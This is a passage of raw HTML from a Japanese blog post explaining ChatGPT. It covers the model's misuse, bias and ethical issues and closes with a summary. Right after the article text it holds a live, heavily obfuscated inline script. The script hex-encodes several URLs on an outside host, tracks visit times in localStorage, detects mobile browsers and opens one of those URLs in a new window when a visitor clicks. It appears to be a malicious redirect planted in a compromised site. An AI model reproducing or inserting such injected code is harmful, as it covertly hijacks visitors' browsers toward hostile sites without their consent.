data-src="https://webenu.net/wp-content/uploads/2023/02/jason-goodman-Oalh2MojUuk-unsplash-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/02/jason-goodman-Oalh2MojUuk-unsplash-1024x682.jpg" alt="" class="wp-image-9400" width="512" height="341" data-eio="l" /></noscript></figure></div><br><p>Chat GPTは、革新的な技術であり、多くの可能性を秘めていますが、<span class="artb-3478">同時に重要な社会的・倫理的問題も浮上しています</span>。</p><p>まず、Chat GPTを利用した<span class="artb-3479">悪用の問題</span>があります。例えば、スパムメール、詐欺、または政治的・宗教的なプロパガンダなどがあります。また、Chat GPTを利用して個人情報を不正に収集することも可能です。</p><p>さらに、<span class="artb-3479">Chat GPTが人工知能によって生成されたテキストであるという事実が明確でない場合、誤解や混乱を招く可能性があります</span>。例えば、Chat GPTが医療アドバイスを提供する場合、その信頼性について疑問が持たれる場合があります。</p><p>また、<span class="artb-3479">Chat GPTが自己学習するため、倫理的な偏りが生じる可能性があります</span>。例えば、Chat GPTが人種やジェンダーなどの社会的・文化的背景に基づいた偏見を学ぶ場合、差別や偏見を助長する可能性があります。</p><p>これらの問題に対処するために、Chat GPTの使用に関する規制が必要になる可能性があります。また、Chat GPTを開発する企業や研究者は、倫理的なガイドラインを策定し、公正で透明なプロセスを確立することが求められます。</p><br><h2 id="outline_1__6" class="wp-block-heading">まとめ</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-9282 lazyload" width="256" height="171" data-src="https://webenu.net/wp-content/uploads/2023/01/christopher-gower-m_HRfLhgABo-unsplash-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/01/christopher-gower-m_HRfLhgABo-unsplash-1024x682.jpg" alt="" class="wp-image-9282" width="256" height="171" data-eio="l" /></noscript></figure></div><br><p>いかがでしたでしょうか？</p><p>今回の記事では、<span class="artb-3479">Chat GPTとは何かを説明し、その機能や開発の背景、利用例や可能性、今後の発展、社会的・倫理的問題、そしてChat GPTがもたらす影響について触れました</span>。</p><p>Chat GPTは自然言語処理において革新的な技術であり、文章生成や対話システムの開発に多大な貢献をしています。その一方で、データの偏りや倫理的問題によってバイアスがかかる可能性があり、その信頼性には問題があるとの指摘もあります。</p><p>Chat GPTは今後もますます発展していくことが予想され、自然言語処理やAI技術の分野に大きな変革をもたらす可能性があります。しかし、その発展に伴って社会的・倫理的な問題も浮き彫りになることが予想されます。</p><p>今後もChat GPTの技術は進化し続け、私たちの日常生活においてますます重要な役割を果たしていくことが予想されます。ただし、その発展に伴う社会的・倫理的な問題にも十分に注意を払う必要があるでしょう。</p><p>本記事を最後までご覧いただきありがとうございます。</p><p>※この文章はAIによって生成されたテキストを編集して作成されたものです。</p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x68\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x62\x57\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x6d\x53\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x73\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x4e\x70\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x46\x61\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4e\x51\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x6a\x42\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x4c\x4a\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x44\x6b\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </section>  <aside class="social-bottom"><ul class="socialList socialList-type11"><li class="socialList__item"><a class="socialList__link icon-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F&amp;t=Chat+GPT%E3%81%A8%E3%81%AF%EF%BC%9F%E8%A8%80%E8%AA%9E%E7%94%9F%E6%88%90AI%E3%81%AE%E4%BB%95%E7%B5%84%E3%81%BF%E3%82%84%E5%B0%86%E6%9D%A5%E6%80%A7%E3%80%81%E5%95%8F%E9%A1%8C%E7%82%B9%E3%82%92%E8%A7%A3%E8%AA%AC%EF%BC%81" target="_blank" title="Facebook"></a></li><li class="socialList__item"><a class="socialList__link icon-twitter" href="http://twitter.com/intent/tweet?text=Chat+GPT%E3%81%A8%E3%81%AF%EF%BC%9F%E8%A8%80%E8%AA%9E%E7%94%9F%E6%88%90AI%E3%81%AE%E4%BB%95%E7%B5%84%E3%81%BF%E3%82%84%E5%B0%86%E6%9D%A5%E6%80%A7%E3%80%81%E5%95%8F%E9%A1%8C%E7%82%B9%E3%82%92%E8%A7%A3%E8%AA%AC%EF%BC%81&amp;https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F&amp;url=https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F" target="_blank" title="Twitter"></a></li><li class="socialList__item"><a class="socialList__link icon-google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F" target="_blank" title="Google+"></a></li><li class="socialList__item"><a class="socialList__link icon-hatenabookmark" href="http://b.hatena.ne.jp/add?mode=confirm&amp;url=https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F&amp;title=Chat+GPT%E3%81%A8%E3%81%AF%EF%BC%9F%E8%A8%80%E8%AA%9E%E7%94%9F%E6%88%90AI%E3%81%AE%E4%BB%95%E7%B5%84%E3%81%BF%E3%82%84%E5%B0%86%E6%9D%A5%E6%80%A7%E3%80%81%E5%95%8F%E9%A1%8C%E7%82%B9%E3%82%92%E8%A7%A3%E8%AA%AC%EF%BC%81" target="_blank" data-hatena-bookmark-title="https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F" title="はてブ"></a></li><li class="socialList__item"><a class="socialList__link icon-pocket" href="http://getpocket.com/edit?url=https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F" target="_blank" title="Pocket"></a></li><li class="socialList__item"><a class="socialList__link icon-line" href="http://line.naver.jp/R/msg/text/?Chat+GPT%E3%81%A8%E3%81%AF%EF%BC%9F%E8%A8%80%E8%AA%9E%E7%94%9F%E6%88%90AI%E3%81%AE%E4%BB%95%E7%B5%84%E3%81%BF%E3%82%84%E5%B0%86%E6%9D%A5%E6%80%A7%E3%80%81%E5%95%8F%E9%A1%8C%E7%82%B9%E3%82%92%E8%A7%A3%E8%AA%AC%EF%BC%81%0D%0Ahttps%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F" target="_blank" title="LINE"></a></li><li class="socialList__item"><a class="socialList__link icon-linkedin"  href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F" target="_blank" title="LinkedIn"></a></li><li class="socialList__item"><a class="socialList__link icon-pinterest"  href="http://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwebenu.net%2Fchatgpt-about-20230216%2F" target="_blank" title="Pinterest"></a></li></ul></aside></div>     <div class="rectangle rectangle-no"><div class="rectangle__item rectangle__item-left"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="3400258577"  data-ad-format="auto"  data-full-width-responsive="true"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class="rectangle__item rectangle__item-right"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="3400258577"  data-ad-format="auto"  data-full-width-responsive="true"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script></div> <span class="rectangle__title">スポンサーリンク</span> </div><aside class="profile"><div class="profile__author"><div class="profile__text">この記事を書いた人</div><img src="[data-uri]" alt="Monochro Marketing" width="80" height="80"  data-src="https://secure.gravatar.com/avatar/13264a61f6c4658fb6acd6b7eceb42bee7956250168cc5e69a8da6e89c498081?s=96&d=mm&r=g" decoding="async" class="lazyload" data-eio-rwidth="80" data-eio-rheight="80"><noscript><img src="https://secure.gravatar.com/avatar/13264a61f6c4658fb6acd6b7eceb42bee7956250168cc5e69a8da6e89c498081?s=96&#038;d=mm&#038;r=g" alt="Monochro Marketing" width="80" height="80"  data-eio="l"></noscript><h2 class="profile__name">Monochro Marketing</h2></div><div class="profile__contents"><div class="profile__description"></div><ul class="profile__list"></ul></div></aside><aside class="related"><h2 class="heading heading-sub">この記事の関連記事</h2><ul class="related__list"><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/whatischagpt-20230328/"><img src="[data-uri]" alt="ChatGPTの概要と料金について解説" width="375" height="250"  data-src="https://webenu.net/wp-content/uploads/2023/03/null-1193-375x250.jpeg" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="250"><noscript><img src="https://webenu.net/wp-content/uploads/2023/03/null-1193-375x250.jpeg" alt="ChatGPTの概要と料金について解説" width="375" height="250"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2023年3月30日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/whatischagpt-20230328/">ChatGPTの概要と料金について解説</a></h3></div></li><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/ai-to-earn-20230328/"><img src="[data-uri]" alt="「AI to Earn」とは？成田悠輔が考えるAIによる収益化の未来" width="375" height="189"  data-src="https://webenu.net/wp-content/uploads/2023/03/スクリーンショット-2023-03-28-13.09.34-375x189.jpg" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="189"><noscript><img src="https://webenu.net/wp-content/uploads/2023/03/スクリーンショット-2023-03-28-13.09.34-375x189.jpg" alt="「AI to Earn」とは？成田悠輔が考えるAIによる収益化の未来" width="375" height="189"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2023年3月30日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/ai-to-earn-20230328/">「AI to Earn」とは？成田悠輔が考えるAIによる収益化の未来</a></h3></div></li><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/chatgptapiwhatis-20230328/"><img src="[data-uri]" alt="ChatGPTのAPIを解説！特徴や使い方、活用事例について" width="375" height="250"  data-src="https://webenu.net/wp-content/uploads/2023/03/null-1194-375x250.jpeg" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="250"><noscript><img src="https://webenu.net/wp-content/uploads/2023/03/null-1194-375x250.jpeg" alt="ChatGPTのAPIを解説！特徴や使い方、活用事例について" width="375" height="250"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2023年4月3日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/chatgptapiwhatis-20230328/">ChatGPTのAPIを解説！特徴や使い方、活用事例について</a></h3></div></li><li class="related__item"><div class="eyecatch"><a class="eyecatch__link eyecatch__link-maskzoomrotate" href="https://webenu.net/matching-photo-reputation-20230930/"><img src="[data-uri]" alt="マッチングフォトの口コミ・評判・使い方について解説" width="375" height="215"  data-src="https://webenu.net/wp-content/uploads/2023/09/2023-09-30_211122-375x215.jpg" decoding="async" class="lazyload" data-eio-rwidth="375" data-eio-rheight="215"><noscript><img src="https://webenu.net/wp-content/uploads/2023/09/2023-09-30_211122-375x215.jpg" alt="マッチングフォトの口コミ・評判・使い方について解説" width="375" height="215"  data-eio="l"></noscript></a></div><div class="archive__contents"><ul class="dateList"><li class="dateList__item icon-update">2023年12月13日</li></ul><h3 class="heading heading-secondary"><a href="https://webenu.net/matching-photo-reputation-20230930/">マッチングフォトの口コミ・評判・使い方について解説</a></h3></div></li></ul></aside>  </div> </main> <div class="l-sidebar">  <aside class="widget widget-side  widget_block widget_media_image"><figure class="wp-block-image size-large"><a href="https://voicecamp.jp/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="1024" src="[data-uri]" alt="" class="wp-image-15365 lazyload" data-src="https://webenu.net/wp-content/uploads/2025/10/3-1024x1024.jpg" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img decoding="async" width="1024" height="1024" src="https://webenu.net/wp-content/uploads/2025/10/3-1024x1024.jpg" alt="" class="wp-image-15365" data-eio="l" /></noscript></a></figure></aside><aside class="widget widget-side  widget_fit_ranking_archive_class"><h2 class="heading heading-widgetbottom">今週の人気記事</h2><div id="rankwidget-d50a3b052d7af8c9e63e0373ea357c2f"> <ol class="widgetArchive">  <li class="widgetArchive__item widgetArchive__item-no widgetArchive__item-offline rank-offline"><div class="widgetArchive__contents "> <p class="phrase phrase-tertiary">オフラインのためランキングが表示できません</p></div>  </li> </ol></div></aside><aside class="widget widget-side  widget_tag_cloud"><h2 class="heading heading-widgetbottom">トピックから探す</h2><div class="tagcloud"><a href="https://webenu.net/tag/lifestyle/" class="tag-cloud-link tag-link-0 tag-link-position-1" style="font-size: 22pt;" aria-label="ライフスタイル・趣味 (49個の項目)">ライフスタイル・趣味</a><a href="https://webenu.net/tag/office-tool/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 16.58064516129pt;" aria-label="オフィス・事務 (28個の項目)">オフィス・事務</a><a href="https://webenu.net/tag/sns/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 15.903225806452pt;" aria-label="SNS (26個の項目)">SNS</a><a href="https://webenu.net/tag/qualifications-exams/" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 15.225806451613pt;" aria-label="学習・資格・試験 (24個の項目)">学習・資格・試験</a><a href="https://webenu.net/tag/real-estate-tech/" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 14.774193548387pt;" aria-label="不動産・引っ越し (23個の項目)">不動産・引っ越し</a><a href="https://webenu.net/tag/jobhunting/" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 12.967741935484pt;" aria-label="転職・求人 (19個の項目)">転職・求人</a><a href="https://webenu.net/tag/side-business/" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 11.387096774194pt;" aria-label="副業・クラウドソーシング (16個の項目)">副業・クラウドソーシング</a><a href="https://webenu.net/tag/game/" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 9.5806451612903pt;" aria-label="ゲーム (13個の項目)">ゲーム</a><a href="https://webenu.net/tag/wedding/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 8.6774193548387pt;" aria-label="結婚・恋愛 (12個の項目)">結婚・恋愛</a><a href="https://webenu.net/tag/investment/" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 8pt;" aria-label="金融・投資 (11個の項目)">金融・投資</a></div></aside><aside class="widget widget-side  widget_categories"><h2 class="heading heading-widgetbottom">カテゴリー</h2><form action="https://webenu.net" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'><option value='-1'>カテゴリーを選択</option><option class="level-0" value="196">AI・人工知能&nbsp;&nbsp;(9)</option><option class="level-0" value="180">WEBサービス&nbsp;&nbsp;(192)</option><option class="level-1" value="2">&nbsp;&nbsp;&nbsp;WEBサービスまとめ&nbsp;&nbsp;(137)</option><option class="level-1" value="181">&nbsp;&nbsp;&nbsp;WEBサービス基本知識&nbsp;&nbsp;(12)</option><option class="level-1" value="182">&nbsp;&nbsp;&nbsp;WEBサービス編集部コラム&nbsp;&nbsp;(8)</option><option class="level-0" value="3">オフィス・業務効率化&nbsp;&nbsp;(15)</option><option class="level-0" value="59">ニュース/プレスリリース&nbsp;&nbsp;(36)</option><option class="level-0" value="183">マーケティング&nbsp;&nbsp;(4)</option><option class="level-0" value="179">不動産&nbsp;&nbsp;(20)</option><option class="level-1" value="187">&nbsp;&nbsp;&nbsp;不動産売買&nbsp;&nbsp;(18)</option><option class="level-1" value="191">&nbsp;&nbsp;&nbsp;不動産賃貸&nbsp;&nbsp;(2)</option><option class="level-0" value="185">人材・キャリア&nbsp;&nbsp;(15)</option><option class="level-0" value="186">地政学&nbsp;&nbsp;(5)</option><option class="level-0" value="57">月間記事&nbsp;&nbsp;(9)</option><option class="level-0" value="49">週間記事&nbsp;&nbsp;(20)</option></select></form><script type="text/javascript">( ( dropdownId ) => {const dropdown = document.getElementById( dropdownId );function onSelectChange() {setTimeout( () => {if ( 'escape' === dropdown.dataset.lastkey ) {return;}if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {dropdown.parentElement.submit();}}, 250 );}function onKeyUp( event ) {if ( 'Escape' === event.key ) {dropdown.dataset.lastkey = 'escape';} else {delete dropdown.dataset.lastkey;}}function onClick() {delete dropdown.dataset.lastkey;}dropdown.addEventListener( 'keyup', onKeyUp );dropdown.addEventListener( 'click', onClick );dropdown.addEventListener( 'change', onSelectChange );})( "cat" );//# sourceURL=WP_Widget_Categories%3A%3Awidget</script></aside><aside class="widget widget-side  widget_archive"><h2 class="heading heading-widgetbottom">アーカイブ</h2><label class="screen-reader-text" for="archives-dropdown-9">アーカイブ</label><select id="archives-dropdown-9" name="archive-dropdown"><option value="">月を選択</option><option value='https://webenu.net/2026/01/'> 2026年1月  (1)</option><option value='https://webenu.net/2025/12/'> 2025年12月  (1)</option><option value='https://webenu.net/2025/11/'> 2025年11月  (1)</option><option value='https://webenu.net/2024/10/'> 2024年10月  (3)</option><option value='https://webenu.net/2024/09/'> 2024年9月  (15)</option><option value='https://webenu.net/2024/08/'> 2024年8月  (14)</option><option value='https://webenu.net/2024/05/'> 2024年5月  (9)</option><option value='https://webenu.net/2024/04/'> 2024年4月  (2)</option><option value='https://webenu.net/2024/02/'> 2024年2月  (2)</option><option value='https://webenu.net/2024/01/'> 2024年1月  (2)</option><option value='https://webenu.net/2023/12/'> 2023年12月  (12)</option><option value='https://webenu.net/2023/11/'> 2023年11月  (7)</option><option value='https://webenu.net/2023/10/'> 2023年10月  (9)</option><option value='https://webenu.net/2023/09/'> 2023年9月  (6)</option><option value='https://webenu.net/2023/08/'> 2023年8月  (9)</option><option value='https://webenu.net/2023/07/'> 2023年7月  (6)</option><option value='https://webenu.net/2023/06/'> 2023年6月  (4)</option><option value='https://webenu.net/2023/05/'> 2023年5月  (7)</option><option value='https://webenu.net/2023/04/'> 2023年4月  (4)</option><option value='https://webenu.net/2023/03/'> 2023年3月  (14)</option><option value='https://webenu.net/2023/02/'> 2023年2月  (10)</option><option value='https://webenu.net/2023/01/'> 2023年1月  (27)</option><option value='https://webenu.net/2022/12/'> 2022年12月  (8)</option><option value='https://webenu.net/2022/08/'> 2022年8月  (2)</option><option value='https://webenu.net/2022/07/'> 2022年7月  (12)</option><option value='https://webenu.net/2022/06/'> 2022年6月  (1)</option><option value='https://webenu.net/2022/05/'> 2022年5月  (4)</option><option value='https://webenu.net/2022/04/'> 2022年4月  (2)</option><option value='https://webenu.net/2022/03/'> 2022年3月  (7)</option><option value='https://webenu.net/2022/02/'> 2022年2月  (2)</option><option value='https://webenu.net/2022/01/'> 2022年1月  (1)</option><option value='https://webenu.net/2021/12/'> 2021年12月  (2)</option><option value='https://webenu.net/2021/10/'> 2021年10月  (3)</option><option value='https://webenu.net/2021/09/'> 2021年9月  (2)</option><option value='https://webenu.net/2021/08/'> 2021年8月  (1)</option><option value='https://webenu.net/2021/07/'> 2021年7月  (5)</option><option value='https://webenu.net/2021/06/'> 2021年6月  (10)</option><option value='https://webenu.net/2021/05/'> 2021年5月  (14)</option><option value='https://webenu.net/2021/03/'> 2021年3月  (2)</option><option value='https://webenu.net/2021/02/'> 2021年2月  (8)</option><option value='https://webenu.net/2021/01/'> 2021年1月  (12)</option><option value='https://webenu.net/2020/12/'> 2020年12月  (14)</option><option value='https://webenu.net/2020/11/'> 2020年11月  (8)</option><option value='https://webenu.net/2020/10/'> 2020年10月  (10)</option><option value='https://webenu.net/2020/09/'> 2020年9月  